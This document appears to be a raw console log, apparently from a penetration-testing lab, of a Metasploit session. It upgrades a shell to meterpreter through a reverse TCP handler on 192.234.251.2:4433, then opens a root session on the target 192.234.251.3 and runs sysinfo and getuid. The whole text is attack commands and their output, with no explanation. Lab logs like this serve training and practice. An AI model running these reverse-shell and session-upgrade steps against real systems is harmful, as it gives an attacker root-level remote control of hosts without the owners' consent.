 msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.234.251.2:4433
[*] Sending stage (985320 bytes) to 192.234.251.3
[*] Meterpreter session 2 opened (192.234.251.2:4433 -> 192.234.251.3:41110) at
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) >
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
  Id  Name  Type                   Information
  --  ----  ----                   -----------
  1         shell cmd/unix
  2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.234.251.3
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.234.251.3
OS           : Debian 8.11 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >